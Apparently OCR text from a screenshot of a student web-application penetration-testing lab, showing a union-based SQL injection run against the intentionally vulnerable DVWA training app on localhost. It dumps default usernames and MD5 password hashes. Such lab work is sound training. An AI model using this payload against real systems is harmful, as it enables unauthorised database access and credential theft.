 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT
VAPT - Google Drive
Experiment 6 - SQL Injec
Vulnerability: SQL Injecti
Manual SQL Injection De
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+u
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information